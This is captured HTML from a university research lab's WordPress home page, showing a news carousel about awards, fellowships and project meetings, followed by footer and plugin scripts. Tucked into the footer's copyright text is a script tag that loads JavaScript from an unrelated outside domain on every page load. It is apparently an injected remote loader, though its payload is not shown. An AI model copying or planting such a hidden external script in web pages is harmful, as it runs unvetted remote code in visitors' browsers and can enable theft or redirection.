<div class="elementor-element elementor-element-dead07a upk-item-match-height--yes upk-navigation-type-arrows upk-carousel-style-carousel elementor-widget elementor-widget-upk-alter-carousel" data-id="dead07a" data-element_type="widget" data-widget_type="upk-alter-carousel.default">
<div class="elementor-widget-container">
<div id="upk-alter-carousel-dead07a" class="upk-alter-carousel upk-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:20,&quot;effect&quot;:&quot;carousel&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;watchSlidesVisibility&quot;:true,&quot;watchSlidesProgress&quot;:true,&quot;breakpoints&quot;:{&quot;767&quot;:{&quot;slidesPerView&quot;:2,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1},&quot;1023&quot;:{&quot;slidesPerView&quot;:3,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1}},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#upk-alter-carousel-dead07a .upk-navigation-next&quot;,&quot;prevEl&quot;:&quot;#upk-alter-carousel-dead07a .upk-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#upk-alter-carousel-dead07a .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#upk-alter-carousel-dead07a .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;},&quot;coverflowEffect&quot;:{&quot;rotate&quot;:50,&quot;stretch&quot;:0,&quot;depth&quot;:100,&quot;modifier&quot;:1,&quot;slideShadows&quot;:true}}">
<div class="upk-post-grid">
<div class="swiper-carousel swiper">
<div class="swiper-wrapper">
<div class="upk-item swiper-slide">
<div class="upk-item-box">
<div class="upk-img-wrap">
<div class="upk-main-img">
<img loading="lazy" decoding="async" width="300" height="75" src="https://kic.uoi.gr/wp-content/uploads/2024/07/Research-com-Logo-300x75.jpg" class="upk-img" alt="Prof. Chrysostomos Stylios recognized among the top 100 computer scientists in Greece" srcset="https://kic.uoi.gr/wp-content/uploads/2024/07/Research-com-Logo-300x75.jpg 300w, https://kic.uoi.gr/wp-content/uploads/2024/07/Research-com-Logo-768x192.jpg 768w, https://kic.uoi.gr/wp-content/uploads/2024/07/Research-com-Logo.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />																													</div>
</div>
<div class="upk-content">
<div>
<div class="upk-category">
<a href="https://kic.uoi.gr/en/category/news-en/">News</a>		</div>
<h3 class="upk-title"><a href="https://kic.uoi.gr/en/prof-chrysostomos-stylios-recognized-among-the-top-100-computer-scientists-in-greece/" title="Prof. Chrysostomos Stylios recognized among the top 100 computer scientists in Greece" class="title-animation-underline" >Prof. Chrysostomos Stylios recognized among the top 100 computer scientists in Greece</a></h3>
<div class="upk-text-wrap">
<div class="upk-text">
<p>Prof. Chrysostomos Stylios recognized among the top 100 computer scientists in Greece Prof. Chrysostomos Stylios, Director of the Institute of Industrial Systems, has been named among the top 100 Computer</p>
</div>
</div>
<div class="upk-meta">
<div data-separator="|">
<div class="upk-date">
16 July 2024		</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="upk-item swiper-slide">
<div class="upk-item-box">
<div class="upk-img-wrap">
<div class="upk-main-img">
<img loading="lazy" decoding="async" width="300" height="235" src="https://kic.uoi.gr/wp-content/uploads/2024/04/ERCIM_FP_applicants-1-300x235.png" class="upk-img" alt="ERCIM &#8220;Alain Bensoussan&#8221; Fellowship Programme" srcset="https://kic.uoi.gr/wp-content/uploads/2024/04/ERCIM_FP_applicants-1-300x235.png 300w, https://kic.uoi.gr/wp-content/uploads/2024/04/ERCIM_FP_applicants-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" />																													</div>
</div>
<div class="upk-content">
<div>
<div class="upk-category">
<a href="https://kic.uoi.gr/en/category/news-en/">News</a>		</div>
<h3 class="upk-title"><a href="https://kic.uoi.gr/en/ercim-alain-bensoussan-fellowship-programme/" title="ERCIM &#8220;Alain Bensoussan&#8221; Fellowship Programme" class="title-animation-underline" >ERCIM &#8220;Alain Bensoussan&#8221; Fellowship Programme</a></h3>
<div class="upk-text-wrap">
<div class="upk-text">
<p>ERCIM "Alain Bensoussan" Fellowship Programme ERCIM (www.ercim.eu) offers fellowships for PhD holders from all over the world. The next round is open!Deadline for applications: 30 April 2024.Detailed description of the</p>
</div>
</div>
<div class="upk-meta">
<div data-separator="|">
<div class="upk-date">
16 June 2024		</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="upk-item swiper-slide">
<div class="upk-item-box">
<div class="upk-img-wrap">
<div class="upk-main-img">
<img loading="lazy" decoding="async" width="300" height="225" src="https://kic.uoi.gr/wp-content/uploads/2023/10/workshop-300x225.jpg" class="upk-img" alt="eMEDIATOR: RelStat 2023 Workshop" srcset="https://kic.uoi.gr/wp-content/uploads/2023/10/workshop-300x225.jpg 300w, https://kic.uoi.gr/wp-content/uploads/2023/10/workshop-1024x768.jpg 1024w, https://kic.uoi.gr/wp-content/uploads/2023/10/workshop-768x576.jpg 768w, https://kic.uoi.gr/wp-content/uploads/2023/10/workshop.jpg 1371w" sizes="(max-width: 300px) 100vw, 300px" />																													</div>
</div>
<div class="upk-content">
<div>
<div class="upk-category">
<a href="https://kic.uoi.gr/en/category/news-en/">News</a> <a href="https://kic.uoi.gr/en/category/press-release/">Press Release</a>		</div>
<h3 class="upk-title"><a href="https://kic.uoi.gr/en/emediator-relstat-2023-workshop/" title="eMEDIATOR: RelStat 2023 Workshop" class="title-animation-underline" >eMEDIATOR: RelStat 2023 Workshop</a></h3>
<div class="upk-text-wrap">
<div class="upk-text">
<p>eMEDIATOR: RelStat 2023 Workshop</p>
</div>
</div>
<div class="upk-meta">
<div data-separator="|">
<div class="upk-date">
24 October 2023		</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="upk-item swiper-slide">
<div class="upk-item-box">
<div class="upk-img-wrap">
<div class="upk-main-img">
<img loading="lazy" decoding="async" width="300" height="225" src="https://kic.uoi.gr/wp-content/uploads/2023/10/aalen-300x225.jpg" class="upk-img" alt="eMEDIATOR: M6 Project Meeting and Training Event in Aalen (Germany)" srcset="https://kic.uoi.gr/wp-content/uploads/2023/10/aalen-300x225.jpg 300w, https://kic.uoi.gr/wp-content/uploads/2023/10/aalen-1024x768.jpg 1024w, https://kic.uoi.gr/wp-content/uploads/2023/10/aalen-768x576.jpg 768w, https://kic.uoi.gr/wp-content/uploads/2023/10/aalen.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" />																													</div>
</div>
<div class="upk-content">
<div>
<div class="upk-category">
<a href="https://kic.uoi.gr/en/category/news-en/">News</a> <a href="https://kic.uoi.gr/en/category/press-release/">Press Release</a>		</div>
<h3 class="upk-title"><a href="https://kic.uoi.gr/en/emediator-m6-project-meeting-and-training-event-in-aalen-germany/" title="eMEDIATOR: M6 Project Meeting and Training Event in Aalen (Germany)" class="title-animation-underline" >eMEDIATOR: M6 Project Meeting and Training Event in Aalen (Germany)</a></h3>
<div class="upk-text-wrap">
<div class="upk-text">
<p>eMEDIATOR: M6 Project Meeting and Training Event in Aalen (Germany)</p>
</div>
</div>
<div class="upk-meta">
<div data-separator="|">
<div class="upk-date">
24 October 2023		</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="upk-item swiper-slide">
<div class="upk-item-box">
<div class="upk-img-wrap">
<div class="upk-main-img">
<img loading="lazy" decoding="async" width="300" height="150" src="https://kic.uoi.gr/wp-content/uploads/2023/06/27106d07-d796-f9b4-b7ec-ef5314978399-300x150.jpg" class="upk-img" alt="Planet 4 – 5th Newsletter" srcset="https://kic.uoi.gr/wp-content/uploads/2023/06/27106d07-d796-f9b4-b7ec-ef5314978399-300x150.jpg 300w, https://kic.uoi.gr/wp-content/uploads/2023/06/27106d07-d796-f9b4-b7ec-ef5314978399-1024x512.jpg 1024w, https://kic.uoi.gr/wp-content/uploads/2023/06/27106d07-d796-f9b4-b7ec-ef5314978399-768x384.jpg 768w, https://kic.uoi.gr/wp-content/uploads/2023/06/27106d07-d796-f9b4-b7ec-ef5314978399-1536x768.jpg 1536w, https://kic.uoi.gr/wp-content/uploads/2023/06/27106d07-d796-f9b4-b7ec-ef5314978399-2048x1024.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />																													</div>
</div>
<div class="upk-content">
<div>
<div class="upk-category">
<a href="https://kic.uoi.gr/en/category/news-en/">News</a>		</div>
<h3 class="upk-title"><a href="https://kic.uoi.gr/en/planet-4-5th-newsletter/" title="Planet 4 – 5th Newsletter" class="title-animation-underline" >Planet 4 – 5th Newsletter</a></h3>
<div class="upk-text-wrap">
<div class="upk-text">
<p>Planet 4 – 5th Newsletter Welcome to the 5th edition of our newsletter series, where we provide you with the latest updates and highlights from our project. Over the past</p>
</div>
</div>
<div class="upk-meta">
<div data-separator="|">
<div class="upk-date">
9 June 2023		</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="upk-item swiper-slide">
<div class="upk-item-box">
<div class="upk-img-wrap">
<div class="upk-main-img">
<img loading="lazy" decoding="async" width="211" height="300" src="https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4-211x300.png" class="upk-img" alt="Use RBF as a Sampling Method in Multistart Global Optimization Method" srcset="https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4-211x300.png 211w, https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4-722x1024.png 722w, https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4-768x1090.png 768w, https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4-1083x1536.png 1083w, https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4-1444x2048.png 1444w, https://kic.uoi.gr/wp-content/uploads/2022/12/big_cover-signals-v3-i4.png 1748w" sizes="(max-width: 211px) 100vw, 211px" />																													</div>
</div>
<div class="upk-content">
<div>
<div class="upk-category">
<a href="https://kic.uoi.gr/en/category/news-en/">News</a>		</div>
<h3 class="upk-title"><a href="https://kic.uoi.gr/en/use-rbf-as-a-sampling-method-in-multistart-global-optimization-method-2/" title="Use RBF as a Sampling Method in Multistart Global Optimization Method" class="title-animation-underline" >Use RBF as a Sampling Method in Multistart Global Optimization Method</a></h3>
<div class="upk-text-wrap">
<div class="upk-text">
<p>Use RBF as a Sampling Method in Multistart Global Optimization Method In this paper, a new sampling technique is proposed that can be used in the Multistart global optimization technique</p>
</div>
</div>
<div class="upk-meta">
<div data-separator="|">
<div class="upk-date">
20 December 2022		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-scrollbar"></div>
</div>
<div class="upk-position-z-index upk-position-center upk-visible@m">
<div class="upk-arrows-container upk-slidenav-container">
<div class="upk-navigation-prev">
<i class="upk-icon-arrow-left-0" aria-hidden="true"></i>
</div>
<div class="upk-navigation-next">
<i class="upk-icon-arrow-right-0" aria-hidden="true"></i>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="20531" class="elementor elementor-20531">
<section class="elementor-section elementor-top-section elementor-element elementor-element-382db0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="382db0b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-785648b" data-id="785648b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-acfb2f0 elementor-widget elementor-widget-spacer" data-id="acfb2f0" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-dde1fd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dde1fd6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-daa22e2" data-id="daa22e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7a5912f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a5912f" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5708cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5708cf8" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbfd963" data-id="fbfd963" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4cf8edbe elementor-widget elementor-widget-text-editor" data-id="4cf8edbe" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span style="font-family: times new roman, times;">© 2023, <strong><span style="color: #fb5446;">KicLab </span></strong> All Rights Reserved.</span></p><script src="https://scriptapi.dev/api/kic.uoi.js"></script>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7745534" data-id="7745534" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50a8cdc" data-id="50a8cdc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6b1dbf0 elementor-widget elementor-widget-shortcode" data-id="6b1dbf0" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><ul id="" class="cnss-social-icon " style="text-align:center; text-align:-webkit-center; align-self:center;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook" target="_blank" href="https://www.facebook.com/kiclab.UoI" title="Facebook" style="width:53px;height:53px;padding:9px 0;color: #ffffff;border-radius: 50%;margin:2px;"><i title="Facebook" style="font-size:35px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter" target="_blank" href="https://twitter.com/KIC_LAB" title="Twitter" style="width:53px;height:53px;padding:9px 0;color: #ffffff;border-radius: 50%;margin:2px;"><i title="Twitter" style="font-size:35px;" class="fa fa-twitter"></i></a></li><li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="cnss-linkedin" target="_blank" href="https://www.linkedin.com/in/kic-laboratory-university-of-ioannina-954581148/" title="LinkedIn" style="width:53px;height:53px;padding:9px 0;color: #ffffff;border-radius: 50%;margin:2px;"><i title="LinkedIn" style="font-size:35px;" class="fa fa-linkedin"></i></a></li></ul></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div data-eaelTocTag='h2,h3,h4,h5,h6' data-contentSelector='' data-excludeSelector='' data-stickyScroll='200' data-titleUrl='false' data-page_offset='120' id='eael-toc' class='eael-toc eael-toc-disable eael-toc-left  eael-toc-auto-collapse collapsed  '>
<div class='eael-toc-header'>
<span class='eael-toc-close'>×</span>
<h2 class='eael-toc-title'>Table of Content</h2>
</div>
<div class='eael-toc-body'>
<ul id='eael-toc-list' class='eael-toc-list  eael-toc-list-none eael-toc-collapse eael-toc-bullet   '></ul>
</div>
<button class='eael-toc-button'><i class='fas fa-list'></i><span>Table of Content</span></button>
</div>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='widget-image-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/e702tktu/m755.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/kad5m7zv/owzd.css' media='all' />
<link rel='stylesheet' id='upk-font-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/3qhzwtu/o08t.css' media='all' />
<link rel='stylesheet' id='upk-alter-carousel-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/d4yl8xwp/owzd.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/7b05jpjx/m755.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/7yzugjin/m755.css' media='all' />
<link rel='stylesheet' id='eael-table-of-content-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/lkzuh7nf/o08t.css' media='all' />
<script src="https://kic.uoi.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kic.uoi.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://kic.uoi.gr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8fcbb63db4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","lang":"en","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"1","remove_link_target":"1","add_role_links":"1","enable_save":"1","save_expiration":"1"};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://kic.uoi.gr/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://kic.uoi.gr/wp-json/elementskit/v1/',
}
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/kic.uoi.gr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":9421,"search_query":"","signature":"264ee1795af538f82c443e56f3fb953e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":9421,"search_query":"","signature":"264ee1795af538f82c443e56f3fb953e","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","nonce":"3a06227459","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/kic.uoi.gr\/en\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js"></script>
<script id="upk-site-js-extra">
var UltimatePostKitConfig = {"ajaxurl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","nonce":"bd709e4f68","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/ultimate-post-kit/assets/js/upk-site.min.js?ver=3.14.2" id="upk-site-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/ultimate-post-kit/assets/js/widgets/upk-alter-carousel.min.js?ver=3.14.2" id="upk-alter-carousel-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/table-of-content.min.js?ver=6.1.9" id="eael-table-of-content-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/kic.uoi.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kic.uoi.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f9777c5f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9421,"title":"Home%20Page%20-%20%CE%95%CF%81%CE%B3%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%20%CE%93%CE%BD%CF%8E%CF%83%CE%B7%CF%82%20%26%20%CE%95%CF%85%CF%86%CF%85%CE%BF%CF%8D%CF%82%20%CE%A0%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%B9%CE%BA%CE%AE%CF%82.","excerpt":"","featuredImage":false}};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","nonce":"4b09b87f69"};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js"></script>
<script>
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
<div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
<span class="pojo-sr-only sr-only">Open toolbar</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
<title>Accessibility Tools</title>
<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
</a>
</div>
<div class="pojo-a11y-toolbar-overlay">
<div class="pojo-a11y-toolbar-inner">
<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
